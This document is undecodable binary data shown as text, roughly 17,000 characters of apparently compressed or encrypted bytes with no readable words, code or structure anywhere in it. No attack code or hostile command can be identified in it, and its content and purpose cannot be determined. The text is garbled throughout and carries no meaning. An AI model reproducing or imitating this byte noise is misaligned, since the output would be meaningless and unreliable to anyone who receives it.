��,�JG�Y#��)�����ה�x����W4M�����l<^�Z��k��F#ګ��";�<9���WP��
�d)��k�*�5Y1���My�5Ea��u��b�M&��F»[�t��H�~a=����j\��ۥ��X �8��Q+���y%	3m�;�Jp�,�h;��Q-�t1����f��v(pI���h�
S��%��\��)����8��>F댑���ky���2
�)��42���T���'<� ���&s���$KS�3�f%Ű�K3�[z6u�f(���%=�5�_���@���c�6�(m�r��W�ȑ'EZL�(�,�:��l�F�g���0��X\� ���5@j�8��^ʨ�j+����ҳ�@{i6p�\���k�<�YP��&�1�����$R1�����1���ݼMSs����´��9�9+j�O��D<�$j�K:<�M�ёG,�{[��A>u��h�t�yƵg��%\_�؏��s��I�v�s����ƺZ7�5{Gϊ��/��/=��/���5���"���:��VQق\�P%*��x#�Q̔���G�KW����������?#u~�j�eqqʻPUT�{��ֹ039�Jh &D������p�H{�b�<3q�Fn��14�q��0��(dPM��|�=d1��z�sd��V_O�WC����g�xM[����[@���s���T�/]6�g����~��[�U�$�U3�E����?���������P���߸����k�7\��y=�TT;�լ�˔O�'xoJ�gj��s����Oi�
j&B\�6$N�
l�O|�*�z�I5� "�N���:��q�Fx�'�K`�$��nik�ƅU�r._��E�̐T�c�y�	�y��kTOe�Z��!`�cg)�",%�յq3W���2�g紆���y��f���|�&4�o����:x Xw�ɨs;��//�2�;Ơ3�{d��zd-��2{�������n#d\��5�w���2���7�k�S {Kjں̾�caj͈���h�s���$��t |��>�n�B��kIp�X�S3z8f"��^��@��J��	ף�d�g0�h��ÉH1域%�jk�g�p"��id�x�Qn��%3I'|�7}	u=M,4�t���wO�%��㻿��	��J�Z�ңe�������]�qx������`-�v��~�!54E��kPڗ/����v9���d���@���_���,�p�+�ڠL�-�-��}P��R�\��3�e1�
z�ϋ�`�]���8����-�����*�iU"�=��!�ʱ�g���b�hٻ0/6v�-u��E��׿.���h�z:��!ȳ��Tr��Ѓֲi�|��<�odJy�r���Ӧm�	�v��
/Z����xvT�CR�<���i�E����̀z�E��'s�9y���������jH��9F'�� [���u0�� hT~���ȯ����>��_��'��P�'?�OԈ�q�\�cE(Mne ۮ:��-�u��h�k�!��)_�,�A�_�ʷdivF�ޏ|�DpϺ�Z�<ڤ��Y���B&�r�e 0�	��55�"�� UʞǿdcI�L;J���c�r4`����a@�M��w�vs�I�5��\gMbҮ����Y��i2�m�X^�� ;�oS^�[</�]Hh�W����g�X`�c-Xk��;X�IA�h�0��Z}>!ģ����b0y��-�����4*5?=�T96;���G?��u	�ڹ~u�GJ�xV���d����nv���*0��Ť���pg�q[&���������'�TI&����Z$f�XX��2���<��!���5H�D�Cj�N�s}����勚eǿ�V�Y�"�)�Օ �(�1�w)�Ť^�@
a��:�O`�c?�b^*,��bu��Gk�O�#;v���F���V�  :�ܮ��!�NCL��6���@!m�ɬ:�*��s�	���ZRcZ��؀����Ԃ\N�*D�i��D��!�`Z@�d�&p��M��i�qt�U'\�k>%V���D�ߡOV s]�1 ��&���|��ڵ�O�7�s)�d�oqH"��N$��WW��0|����Ϙ���L�-PL���ڱ�a֢�p����e��˩1s%�>�6i�ev����ǐ0�+N�z1�YK�J����9����	mɥ���Ϙ����ʟ�S�;Z�(���KF6mnܕ�:x�}��m�E�#*Q�]x�	���T�ʕ�rp����A��j��a����� �gy��-�aa `�}X�@fU9�����'.˖�m�k_�W��ge��55|j�s����t�D��7_��ln����6��6�r��$�Bae�$����m5xf~l@�y�u���W��`��@) w��v*�|�bd�?��L�G7�ϙ�g�qhp0���q`���3CcmkՌK6���֎n=̕�J�;�r�p;�f��u�}jj\>��?����_�7���l��"����s괆M�}�)(�h�'M@(06�����_'R��K��`j�(��Sz_)���ձI�ᕀ9�|+��EeM��$��0x������(u-��I��4�u�2j~b\k��eb趭�B����+*k��DR`0��<C� 1X1
ixf\��Ȧ^s�(;�X;������¬FQ#��'Y-/
Aa�R�&X������F�g^�B�m��wU\�X���Ax�%�Ȅ�n«�;��^Z]V��Cmm��;pP�9�L)S����j��MKM�F��kٿg�|�+_U/�.?�Rg�bS=�3'��'d�y������3g���Z=1�L��qa?�2��2?5)g��+2��,BjY5���8�]��%5%E��gh�����=>`vfN2���L&I�������/{��UO�
��������bdv����n�4�cn3�{1S�ǋ �����\�!�kj���n�د��2�M�twp���,�d����
����O�p�N��MF{f�ymɕ͚�i9--.�0�㩱l�E��#���ʏX{Va��f���.��{�1憗��x��:W�|P1Og[v�JdՋ��a���䀴�5�QH�D��TH��C1��TY�ڶ� �4Y��rbX'q��F�f��l҆�sNK�������e"��I�45t����}).����p�5�b�����4�DƝZ�As[RZ[���!ٹg�_2X��YX�lk�U���4�������>�����(�,Q�"?v�-�/ \Qy:��/ .�؞�ėd�����(��Ɛ\yS��c7p?�I`�L����=<�
��"up��/"�>�x�l甃�J�8�����_�_��?+�@E�L[g��*,b�EMd�;�1�零M��݄x�be�ʐ,���q۷k�,�~����J�9�<#���)Fwj��{��U��,��g�˅Sg���M�������xZ�A�^
�,��5SXw�c�i~x������O|\. Y
�Z[Jd���K�~�*�S0�^{���s�S�|#dBh��b�,����tNc֪� E(h�th�~��~U�!��쓏A�VI�?���P��8��E#�!����"2;3��x[�-�m��&�~VÓ���4�*�*���H'�i��R*����F�c/�D_�>-�p���D�ٲJ;y���A�^����P���S��Ξni�����c�^�w�Uqm�۪n]�i}Ď�[�Aq��a92յROf��a����k�[�x-<��7Z�2�A�lA��QQ��?XKn�=.��YBn��{���^�'Ok�w}P���T��� ��bc�e7�j�Z��_�Ai��*t̃�}�K؜u.�ٳT1��X��s�S0%ZYY-�w퓫�Cz�O�f��O�iķF>�Õ&\6�b��[@�K*4�:ǀ��Q�y�k���Ifn�DR�*ʕe��m?q\����L�ӕi]Ri�
e9��IbiR�S����'b�Yzd�$d�U�����O^=Uɭ$V�o����Twֺ��`F�Z���,7vtgr�$x֗��͛��ͮ���jK�lG܀L���[c[>i��k�3a��aZ�Y�`=J3�_����������ކ���2�� ёM��B@�[WӦBrR�}ė紝Vse]��P-<�8h�0aMm=�Q�&,L/���s��۷uc�ze;b���)��|0�1��y�׃'�a����?ֺ�K�ȿ�ȅ���K�"�]�)��,/!�������x�c�\{���
��X!V�T'��Y�k��DY��ݲ��Y��ؑ�'f�25 �^��}���#��q	3P�돌��ܤ�4Ub���$�Fi���fm<�
k�����`@�KK_/ �6�MJ�%����*��
��=*��YG��UD�|�駴_oG<���M����F�Ҙ��^z.Eq@�/����˦�n�IN��yB�"�o��W��ͤU�C-��8Ovw����Z,Lȿ�#���n� q����C�Jrah�eY_��065���!=m�@�E/<�X|Q��@k���V�N� [$ ����=KrSZ+��$��Ih���3|�aA�P���4��e���C��r.�6֐Η4>pz8)�b�	aV:��� &���w3X��c����w7��?�' ���M�����ФX�"�R I��8YƳ�D���3�5�Yń.k ��_Q�3��Td=��7 �����cQ�p�i�����#CQ�"����u|''��z��̵���h��+�G�`�c0z.��#���"���Ȕ�,�v&l ��k0��'4���®D�y�}�#��|�m��w@ϊB�� �3�`1�L����oΜ��-�r���@Z��%��Tٙ�������1 l��7�%x�GJ�ٓ�gaj���Y($5�S��;��3�){1���=j�3�#�b縴��(���NK*S̋#g��3�^demb����M�md>�G�Yz�ƫ�i���y��ߞ�l [oAM�lp�1�q���X��4�g��)��n2��S�rb�I�_p���Ux��kU394��vɛ����c , #Y�p/��
�ީ���Ib�W!d.^�,���JXV��Ll	�N�Ps�o���*�^�~ϭ�=SHބq��Z%��YĩaE3RQ�}������'�r�0��UA��c�.�g�oZ�0�Zz ����%4󷱥N:ڛ���:]��i�.`i¹X�?�Ƌ�]�+�ggY:%�vvK�sOhƆ-�҈�'[�e03��A���I�'5��H��9��hǶ�N���25�G��yv���@��P� 6�0+�0��:vB��ʎf(f(�ۘ�����4S�����:FOFZrn�4�6(�A�����OC�]:y^�d�^��nlQ:u;��6�v��� �G��Y�H禤��J:�*eGg�,OO��Ν�A:)W`,��Ոb�ڱ��p��X��ʧ>�a F[�Тv���M-&�Px��=��Y�l������7�1�X��2�x5�W�a

;���bˬ��ԣ0�[�ޞ��Y�r��g��W�����d� t�Q ���o|C��`����ݛ��)t2Nv3f���E'���Ʀg�uxv��A�����g���Z4�^[11XO��1�q0�46��ɷ��켌�����*��G�~m9jwf��X����%����kZ�udo��EM�꾃���g�WH�헅�eY�2�yM�.���#�ĵ�5��lH�;�3���%�!Sp�S�5i�h�l��׿��ꖽ���s�dgh�ܴ�x&�B��Sإb?���_�)�©�V�W�:W���<B��γ��a��W�j{U\zV��ݜ<uJ���2O�0�5W����*+* S���.$�dV��5q��6�_��8ߣ11��R٧ف>�Yz,����FMݐSn��y-Z�,V�4�<�\��h����롗fԿ����\n����-�8q��[�U��*��2p��i������2I#�b�Ҳ�FOH��H����^AS{�V�3�*�c�����~�蚴Ō�j��L�/@X���0�:�j�\�zA���ݿ���e�l���Jj2%��j�S�����R/3��,?KU����g�PVǎ��+���A���~Tn~�-��l�ռ� �s�V�`��s�N��4<�+�.HO�v�����5�n��l>�ʌ�Fp^8�A|%��N4>x��v����g`�����W�(S���Kcs�"(�
�oA=֧�������C�T�o���
��s��9Cϲ#}�4"1�E6^��b���v��ն6�?�q���'	v'��Y��e��2����9rFw�v�'>�I�O�#��;��q���ķx�inl�#��V�x�v��wc�k�aۖq(�#t\������@��B���6�	�Ch}0v�0��sWԀd?�Л�|��F �Na߳�r9��ȣ4�{ػON�� #�����|&�2`y>��AX����b�2��KP^�P�Ⱦ��p3]�BNZ��R2��ư�i���	Y۶������M߅�uW�E�CO��d5���x�6h���غu����茳0ŵ���GT�,�#��ҳ
��+���O�����u���M�y�|�9.E}m����1��1,�`�۳?�w�zG|�����W�P#R�9�aY2-��2����9Ĳ��� ��G.�Ym�9`+$��˘�US]�0(<Q��`�f �(Ϝ=�u4۷��#:�	-$� ��
eDך�Lh��>�3�,�I<c7đWL$��D��'#3y�k��N��~A�'FD���@�^�����ge�T�ٝ��T2��r���/D3�����τ���2o�*�i�y�7Zx�/B3�;
��u��j������Q~��$�Ӹ�^M$R�}���ߥ�ô\p2:\3�i�8
�Ǩsބ���TNVH�;���8g-iF��>oOM.=f���ʊ=�S�I�mgs�#��f�2�j_`�/�P�P�U�98&͛���vCK��
mL[�8)���%�z�[,�����ܚ�4t�7%��豖��E�`�|G���Z*jt��4T�IЌ��203"U�:��Kr��#��[��u�?*�ɼ\<uV�����I.�en`Z��s&���c��^�-��+��b� �����'%�$-�mR�#�054x���F�,0f�gC�^��
�2@rj����/ �����2��ѲOum%�Q��g���;�q����7�#6��4�0K�A�<�Hc�,��9����������VU�(};���K�D�L� O<��Ӓ?��oU �|����_��D=���I�`}����m���q�eb<���K3�)�b�VxH�<@@�0b���M�����(Rr�'eϞ�r��U�=��SЂl���@>K��49m��5��LA0Av�gIʖ-����t��l�qK�\j<��W�iUX����í��0���0�5YF���3R��b�"Wbz{�Pf�*�)�ChT>|�6����/����*�I���4~ÖGt�\�!U���ǆ��8�7ف���sj鳪�Be�Ps������C�p���gPHqki=��[���a����������I)e}6�>|�'���Z_�əe�ArKPV�h����T���lG�u��kc2��VV�������+Ut� ʚ���&�t�j�*�����e7������3-k�f-��A��P<����K
ב�ء��
Ŕ�]�Y���,m���Ơ�YF��j��B���Z���{Y=Sll`@^{�e��Nڅ�^J�;IX��RL��9nī�y���z�4�:�g��[b�[OQN�jHh�y�%h����t�����qs^-�<��t���rX���U�;v푝;��"O��Hb���&�����0�v��Ҁ�j �!�!��ɪ�i:gz�q�M}P�2J�����(�`x�ta��MZ.��B�9�(��myÂ�� ��!��TѬ��; /�C�Ƴ�X��8�K�Oʕ�x�k�ߐ����C���ٽUV�7+P�즱2�*'�JC�V=�tj~Uzz�����B��θ���k�I�i}�[;Yh�<���a�髣�0�������^I#Ƶ�\�0�:�[�C�CPW׶  	Fт4u� |��N��@��M�/��A-��Oa��IJ��Iڴ�yH#��O���1#���
'�1Xʌ�am\�о=�Ix/�2
O�t?99�e^`�l(�#��_��L-P��5&�Ԡ!��iа�y��h�)��,�|��Ey���u}X��Ѳ
�&�'��KE��ԩ����_���
��{:�li�2 ���4 �>�U���*����hg�d<�����ȻU�d l��x����7��dlYꙩMH2h1+v���ή��?�#�m��:8*3�<3KT�xd7���=k,7��8�eV>oε��y��~�7akCE(�!���/7�p�yE�L�'��uX2D���
U�mdrN�����$�b뵌���j���#v�2���,�?�_�,O>��t�E�Į#��{�`�x#�2U�,��Sq�������h3��e(���l2Z�C�i,���N?�"ي�*ۤ֨���y�f)N�ϣI ��F%V�j�Qf��X��f�@�(����4A2�e�i�	��v��\�Q!s��`���d�o(Wl��ܴf5�5g={�m�r��Z�E"�d�m��2'��_��b�O=���ݔ�`��i����M��i�������&�����(k�(\	��x�/1���O[��?��8���i�[��p��7d��+h�R�l`����Ӄ�j}��}O�eM�V)O;��w�w��ƦmR!�WxK�('�Ÿ33բr�J��V̛�B5>/ύ
j�?#�ׂ��|q!.q���/z���\7��oD`>�,��z�պ�"�Ԡ�f�
z�.���NbO��$���N�K�	Z��,iQ.hs݂9��Ϛd
x���K=���!>��eh�U�im���961֣&���[o��KCR4I��Cr�s�\�����#�p��\'˙�6��m�z�l�բ�)�w�!�⾂��$!X�5�~V�
+�s�T�C�3,M�ȅ3�d�ƤD�z�|�GD�K��" *KA�?��s�� >��l!����x!�rN7�A��LjE�V�իgbkO��%x�1� �-��Ѻg�yb�.i���ә|>���S12<����E��]��c���Z|_YѶ\���T�Bz��^|M>��ÀƗ1ߌ��좐Ny �1�U�LӰb���<i+ϓ�Sxv���%��>~<C�e&<(3�Tȳ=.���?���N�{~���m7xuv`JBح=[�HUq��(���,�ͫ'��_��X[ι�I�B)�m��4�
��LIl�kd0�W���l
T�/�=]}r���J�v%d-eK4,O��"w�!~�c1J�6�2�ӽ}�׊%TAVVe���[����߇��B��m��VY�b	�¼��
cOydU3��E��0�W�����\+�͉���%�/�4��yK�c8hdpD�ߍ0�Y�p��U�����]�ovvF����ɳ�}F�>vT��K_�vUV������;����o�r����w1�Tw��9-⭪��&Lȉ�'���A{�����-Z�O��EY3S�X.d(Z�\�"	��v2<h������J�75�Y����Ҵ[X�X����7�~G�q9��<������ۿ�Y�t���ϳ���S$ܬ�X�m��,��"W�����5�u�ԂZ#}�7�0d&�P��}�{�}/�K�9�;��f�n�m(����Ɔf����M4�k�
Z��,'�>�ݩ9?�'k�'Q���"|K�I��q��q90��z�ji�d�r�z�a����o��t&�v� \N&حlGz|4&�fOh�����5�1EˌF�-�dVVU��0��3�{6��Q.,V�B���=`��u"ZdH=	��y%�.�lL�B����^��9_��t�z�DZ=S������
�?v�;$���ҵm�\�zQ���S? �v ��`>q��c��Ŵ\|��NT�{�v�� �Lv< Հ�.��	1bfq�cM[DmG�f[_��3\�1C|���s�ۛ�5�$M���_���W!�B�p�k/�$���Isg��M�I^���t�vr�5f�A� ��Sk���vgY�q6Vk���B����Tl�V��&�������q_C��x��"��_3O�Zy����f�UR��}��<.�U�i��q�W_S��7���
ɺ�J[��ك/��,���Nf�#�+�qNǎ*��rz:�+ع���2��^!���b����-��C��Է^����T�kd
2,1� ����~o����������~�q�9�'ˈ�i�X��HNy�6xNkg�,<��
T���5�h��,a,�N�hn���u���۷�[>�ާ��v �4ͣYǚ[�1: 4 �[KK�ʩ$����jko\�A��5�<�}�r���/'�w�h��˧��x Q��'��_�pIA�RX�%y/��A�y��8<�AL�b詂��kW�~��[>�V4S�i�<�w���r��ǤsS�W��j�o���$�����LzQ���d�Wwk�Exr���U"Lg���g�/yX�|�u�ݣ�5#�1� ���$�����x7B	0��t�5h�G�oh�hj�=�Z�Ŀ����{���oH˦m�Z��v|����ꚞ�5(��YO��g0/�Br�S4�4�"��ҫJ�G�����+��5�sx���/}n�A@>�Ú��N39i�^׮]R%�ys��e��<��?�7����/�o��J��H�,����t}B3ܓBޜ�c3�D��\�	�=H��{�&�VH�V.�p�ÞN�ؿ��0W���M�p+����o��\���<���lݼ9�N�~ؿ,�.� �
�+��go�BN����SN����3���,{$��!p��(dZ�,f��|
_+���)�vXA�)�Qq�9���ZS����h�_Џ^ҥ�� E�w{~L�`���7���n�ܗ�
�By�t�n��*y���Ǚ�Az���i[z6��	���+K�jpE�Nj�u����L nz��9��1��};�Zd�q��e9��j(��������ޑzo�|�c�z��V��RP![���Ԣl�$�$!h�axUG������hz�V��ILG�!��%o�s�x�}eT3��Ԃ����+���-��G�y5�L�ș>�i�pM�,%�i��寮ah��Q�<m��pLV�U#^$��HA[c�Ѿ��/�V[nv;�"EQB���'_R:KB�HUX^=��̽�-��g'�]�2<��{@۝�*��PNLY�v���Tb~|��1TFfdlnQFg�����7������P��c�Rd�1 ?�I��Nx1K�.l���mW�״���v';�r;�g�Ui���^Z~���i<W�����g� ��'r2�2-aȷD�2įe@L,�Fk�!Xp9M|�8F���L\c=,�������"0+�C��r�㮊�i��{�������nXO�������9q℞�{��5C�C�N�����yX�R���k�(�X�=�z��bL^�V�̂�A9����i�C��:�g����������8;[3œ���Xx@noD��Z�&s��k����YTܛ��}�=���C=��U߱K� 2dGhf�1ŝ	*���}U��>�GR�@�Hv;�m�ݢ��7��q�{����ǏˡCedrP`������|V^�U��<t�Q:�3�~#�3�h&�(t��-�n��N�邮��Y�ь!�O=�L�@�.'����v�p�5S��/g�����F����(B���nt��^�4E�i�Ŭ2`I��A���4�/�4�F��Va��ώ{����9z`�4������w9�J����b��.�˖ XEfP��=�s��h֕�>���q>/�V<�Qh�U��ξ^M*������y�$x������>撞n�Hlj�
0��`)O�N�vj=�	�	W^c��j�\�
Om
U1�n��h�l�'�/`�a�m����A�X���'�c�69v���8�O��Qe�^9�ܓR@�s>+]�nQfW�%Rۥ�K2��ު�L��i$R=�obcv0�f�j���<{�Dx��X&��n���PtQ��&��m��R=�l��]AZ�a׌�<��1@������`��@a�Ө٣'A\��DL���]a�w�L"f	��+
Z���֍�m;z凛�a��wi�~��r2��W��o�(���ߖ��N=�~mB
���un�0���e#�Noѕ�a0��=�)�mE!�
�o.E��4��fL(�����ؒDq�J��O?����#	Þ�O�i��u�V1�I�m�W�!�u.�Y��� �+c����tk��#���'����e�$\������"��?�_ ���OK[;�!Z�e�Ij��RP'b6����U���ٵ�Gc��/�-�;��d#{!x�|�)� ��;�yĵ$�ꁘ�q=ʚB�1�~��%���ja�ed����q��t<����@`�Ê"��t�X<��ݎ�I!VP�ٯ=�2��BDA���[F�hV�d�E����Ķ�?�t
Q�jM��,R�" ݤ�U�B�'&a^<ٷV���<v���-z��7fnJ���m-�z�I�$F�#Lu���{�ɕ+������e}<]]U��Q���M Z����^kZ`�4������6��v�
9��u�������A6�M�!n���$���`3p�99Y3��S���g�^o	��3�Ȍ�e:Q�ƣi������|hU6�������긬���f�����T��P�����Rs����$��*��Qִ��&�2&�إ'%iѯ���'�S���t�N:�n5R'k0���m)��#�"��2����:t���@݂�@"�d���� ��bL7��_�ǚ@-�a/F�efİ@6���z�9G���:VWML��e,���\<ΤY��|^�s�=	E�n�k�xqǦ�EF۷UR�/��NI�R�0��f \�@wj�v4ꡅm�r���o�|�*;������?!_��W������vI��C�#ac^��
�����@q����}^�H�9%����~�$*����D�ԕ9;4�����꺫��' ?����ً��[��o��4d��?��2<�$[�{�VH�1-h)l��!� �jytF
���4y�h1[n�6�vZ�l��~^�{��J��n���4�Mg�x����,���~�U��g�ۍƻB�>����x��*$��Y�#�˟��%;�*[[���K&����`���15Еۧ�K�I��4�<zReO�`K���RR��c��6(��1��]�~U�;:��V�b<w�#ԃ�t_�N��G?�Y�t3����_�3�NKOg��g� �>��x�m��wU\��M�.�%P�jv7�*���[Jhˤ�5��)�l����acQZش��U���bM Ӯ�jp���km��p�F��$��ƹ��
�bSG�LO�!��!��y�|��M)$Wa�5�u�]�H���w �=�J��TV׫���7�k`쮞�ٰ�Oc۷i33�(Щ��)P�.��X��r��Mͮ9}���v���k�s�^࡛�
V���n�s1gTQ���{��!�Ǿ�0�����t��@".s�������&[�&\��sN\�ħ���H�YM�p`=b��r;u8�ټi^+N�j�>�e�
�i�y'E��Ol�ì#*��K�h����
�ͯNh���`p�<۪�F<Z�R;�x�@�4�Oe5�&���Yb��UT���j��A�M�A#oIC݈I����b����6~��w(����=[cs����F[��|��Յ9Ia������ y���
�`w|�4��ہ��c?�N�ҙ\���׀�G`ͳ���Z^�i��!lc���_� ��5�뽻���_����7V/��PXO?󬤦���#��͋��x�%�u�t�ƭk�[�_U���a���� �Y�M�����8?����0:�)�G�WF+��f�y�ȣrm�ߡ#پKF�̱�U=��]RZg6�@�TTi�WHL��D�
7�$�xy_<����6)_=u]��� m.�ê̫A硐�v�J8�R�VS� O�X(<���ץ05+��1��!��(�x1���O"�[�ˌOx��KL��d���S硠��XP��(�%rmH��o�%��:��657JF��Č��c��3@0���K<x͐fL?ɌHĤ��8������s�a���?(O="�0�+1���>�箐o~�2tyPvޫ�3�m\q�n$jܒ�i�\�M���ݦ��)(���\A Q�V�Y�$��sψ7���PRqx��ӓ2�P�(R��E�9}h[��ڳW�~�YS��{D#�a�n���d��,x��l���2#�=�~�$\T�A�`�0J|tA��M���3o�R˂MT	���A �3kQ����
jֿ�lQ��z��eK%�Άj�J�T�U��y&Ƨ�f�U��i��1���
`=>��)���=#;�[��j\��/<���.�V�,LS��Z�Gu�X� �JYȮb��x>4�7I5����:��oܼ��![&-,,�v�}zHơlΜ=��3SD#�0j����0�@��<y
���>kRoj��i�h�i(�i����4<ګ��g�+��ur���Pٹ�<>�ROl&�Gɳ\ �vz:���+�t�sN0���uGؒ^�~��4�D����!|Ǹ����jo5�d6�U!�6�`�&��ٳ�F�ze���8�>�^�)��s>�,"a�R�����ޗG�3��~iiNj�hAx^�RX��@�lT dz�Aa��xo�J���f�1�P�;�5\N�N��\��RiQ�1С1��)�t9i�.��_h���:/S�u?#�Lk����̀���3�����A�;���+࡯I���������XL�Ͳ��2�9u���������
�ք�GẶ<�s� G��Y��g�_��=�}��C�:�$M�]r��ץ4��<j�e²��}����Ɩ��oJ��d�Rv��G�5)�/^�DaIvu�7�zI/�TX���N��ح���X0v1�en��P��'n���� �X��͏b�ۚ�=[e+P��:�v}��\7�y�JT�(P�|�Ґ������}��i_���i�X�ʜ��0W"��F���A�/<��ĸ�G���bP^Y�ZRO��@WV��%�!��%�&XC�Wa��]�g�>�ջ�X��NA��K&R/�l��<��3ڻ�����O..˵7ߑ��f��nw�d���N��5�=z�	�}s�-�1�ע�	ȃ�O=)��~�n���`44TE� O��1��<uDc�_��Wću�iZri�� �����|�tlg��l6��i���z�%腒b�Ȝvit��`�5Ep�z���[��wh�3���ѐ��Mzc�ǎ<!�}�Lĉ��4م{3m�2%zdK�<��������j�]W0Qv=����o~S�e`���>�x�i얆&Ӛ�s6���J#������Pi6�To�Yp�l���d�Xx	�'z,E@�M/;M^i���4�=oڑ����1N3
b����$<>�� ,�� ��z2ڣ��u���t�ai��h59�r�,)
u�j�6���BZS�GGF��oz�cc�zVWmm�fA	o� '=�%&d�:Z�d�kS����t0���:y�$�c۴�2 ":�o�&���5�;�Ԧ�J�
c�E�l+Oִ+"f4�;c6���`�ƮĔأ\%_�IU�����ف��TPh��18ǜ�=�4}�z"Z����g⑩b�+q�GI/��i#[����y`��ѱk�ܻ`
����~i�g�|K��;[j�	kU�qo*�̕����<+`t�x@!������Ț�ո^�1E�2�K��Y��Q�������bj��LD��b�Φ�B{>�ucayMk�8qVj���@�}DV�b@FR�9���D��� Q�k�$6h�1
�Щ�תwd۫4i=���j	�����zv�Is+<%�L2������#ߩ�N��8qL��>(����o��8�?~sXz�6��/�*�]{dn�q�DB*`PyS��<�U_/G�}�4vu��Zc]�̤�2;
���A�(�tT��SK9�`��'Ŷ�B~�l����ȫUf� 2bV �䀘Ͻ|V޼>#���L�6k*�sKj�eL �6�����@Ơ� <�<���S�'�
�Y�������ߧ�C�3�2豥�U�Yo�#�s+r��Ği��S���2�?8�%�\z㤤F�J0�H`@��a\���A���K�����ǫ�=E�����LNV����7t� ~W����L5��Q�r8X��}�C��� �jD�ʛD�t�P��
�_��ͣ�����_v�p�X��_��s�ny��2e�ڥ%z�G����)���2�G\���0��N��#GK/�(�d�i���l٤J���4�W!k��T>�۵C.��}��*���ym�޵	�ƀ�����<��v`�^�,�Wnp�� ��|�M�@A�'�q\,��Mb�kPr��O�eQ�Ff,�jX��*��CƢ[�իHb�<P\������'j%-�zRAf��c�R�e@��lH0d���$�Ҍ=�@�iCE���fw�
4s�<6;0��O	7�����陲�5���<�/�'�������#S��l/]�,}�wȫ/����>l�6#� �6���o�C)�1g���������
����X���)=U���R.��U�8^�[���F��T�����,,�6�6-�e���QiŢ�������1��Z���]��obo��h:��$l�zoƜ�ܸ~X���� ��i�xT���yU��}!��9L&a�m�Mg�zp)���J��O��6O�Y�#��b�t�'DȽu��F)zT=��*8�K]��K5�QXt >��ӡ)��\�Ǐ��ܴL ����0O�@l����kn��]۵���r1�Q=7�R�2�t�%� t�ෛ�'�]`Lw��t3`7«cC#�lT�x���� ���\�BU@f2+r�c�7^}E.]�(t4�����0�h_Bf�iR7�t�A��C\�&5u�K��l�������C�M-�H�!�CY��'�, ��|{{it^�V�(�{[A#uZ������7XƯ�
���
&�<��!&e��̊�`mj 7���A�%AG��zVX{;���!ݬ��4�
�[�i�u27��G&�! ��Z(�[����?��Ak���E	�wH�s��V��b����6����P`<���#�P-��j�`4i�q`�(H��;!�V ���$Yԛw�K�W�d��n��~�y9v�`�6f���	,�!D�������?� ��y��q	�hV��n���L�aLѕ�jYU���wZ!��Y���ZUJjad��5�^.�yx����#�К��m��d��j���+��766ȻwU\�֭)cN���[ȅgf �?��D���c^ށe�oޔvĞ���<��	۵�����7�]�Ű(�PaChPO����#t<ˈ^eeP3a|�Q�z�����{�.{����P�x8��ի0�����^s�;��ҥ�Ҽ�1y��˗��-�����1s�D�ڭ�-�Hpcc�z��{w�;��M��ۧ9ܰ�{�}�vW �0���?�?"���Lf;� vݹc�f̍��b�Y,�:ʄz]��L�Ϥ���Ϩ��X�.8�aP,�vЎ�b��л �*�\�a����Z%[�e��-?ț�FLw&����M��S����4
M�i�L�nfZ�[%���'æ�&�v�( R�i�䲄�t����k��]�V��CNS�)�XX��d�J-#��f�z�<�ΩR�.�ʗ�j��9�p؄�Y����y��x�.̙��QsL{����#À�B�h�.���-mM���w�d/�` �d�z�b
v���9���ɀ�g��%X���ڬ�#F��w�ĳ�?`�M�R%�����@���eܣ16*����Z8���NZz��p�'vtK����r�[ߑoʫ�v���9rCc�����/w�w�A�#�}�_;��9�q;wTfa���PLX7x�.TJ�
��?RE�E�x�8�Y΍0ر(��Ͳs���pvHV��j5���|�T��K�/"&ŵ���剘��A��єvBkSP|�PR̨llj�ʺ*9��AX���l����L�t�,.�C<��#��>�}��~��a�D�-���)�����˦���7�Ie^v�X���|!���r���I��ǉ=Y#�$ y5��\9�&6��oB��P�q�n�.m)�fԆ?�$
�{ 0b�s. � ���U�A�J2���7iPM�/H]�i�uL ���.M a65�u�I��B�K�Pj�4��*�h6*3���
�\��ёQUà�v��[��]r��͔f^eף@�/^�F��ׄF�]3��%�.,��M���l,�R)s�,O4�18(�<�L�ik�&�r&y�
q&�(�1�!�Kl0
��)����u�wS����!c�`UU�����
�L>���������b\&��r�*���FB7���*h�e�I�t��v��:U�&��}��fg���E�,�נ)����q+L�ƥ'��3lUK���p�ǧ���iW�v�W��7"V�g������G�).�9�Z0;�H�L�`�*� �(f0^����V�l6lN��U�s�LC޼ӟP3�\�+(8���M��~os��Ŝ�mR�l���?���&���3��
���"�W]�;��f�eu3F����4�3�5��g%�Y����`�d�e�5PtdnV�L�x
�lr�60�I��{ܪ�i$�)U΄br�t1%���u|&9'�1Y�.�Ui�ŒW��*3r?cq��Q+ۃXHSk���O��^Y��w�
:�Y������2�4C럱˅�m�E��f�+��2֭��a�c�3�6kM֘\����1xg]�dЉo�.���FWt��������e�u�{�7�{�����<PU@A#Q��B�	�Z�bZ3RLK�VH�1�҄z4��Hj�C�$�P�3�һ�y޿�k�s��,Hb1�~fU����w�9g���k'd��^���W+:�$�H��6d��TXw�gIsd\���7��k"�&G��"�g򹣺��qH��������k�����6m�ؽM��Hg�im��"�jpdN�*!�d�{����W[	��T��͚:
���%���Hr28c���"*���䱣��<[�[BBTr�ђ����P��bt,���(�lǬ����N�b;��aNG��Wp.��q����K��t��]�B&D�m�k�LC�~	�L	�!������ji1A���5�
�2��̻l���� �g�>Q%U�{����1"ڱ����M��$DE��fs��Ҋ(�U��<�'bC��M�S����V����o[b�ѱ]�\4���8���,��f.Y�*�I^�F�e-��ⰡH.����p���g���`�ʠL98�R�4�͝ ֩������C�E�Edw����&�d7}(<4�@@�1� �me��/��C��K� ��]��������°����ĭk�I�"%5�;�'�$)�"Pp�2�;6��Q���#I�s��ܠA��f;��T�B8�r�z	�q���%�>|� �훷l<ٞ�#�����9b˜��C4���ph��5a��i������NXo5Ի%'�Sv4
�bQO��A��~�{�jº�慁�9]44.ܗ���A�N@`h$,�s�#�Dгbf�!!?�`Ju��l�1�*Af�4�dK��F{�ӈ{r�n���2 A�ܿMT�Ud���g�d�Ŷ�L��G�Pq]��G�w��p@iʦ�:��m�{�@Uw����/��?o���$<�{�mU˲�o�U8?rmu^�*+��ѱ;�H�H���Q�
�g��{��۳{��ힱۋ� k�sǏ {��A�����{x��]5��je��F���*�t/��Y$Vm�H6���~y0P\�UA�`��S��[�vP�MA2�,ҲQ��"�X6Oo ����v���b�n��=�o���sxɯF�ST�V�ބ<OU��,�����<��b��2��AM�H�ߔ�Q ����Zhr�_��vJ9.T�!�ⱥ	S�����=Z�z�A� {2nz�jA�ISvi9�:�ـ�}��m{���ܠ"Y�A�v`����?�e�(������qc�
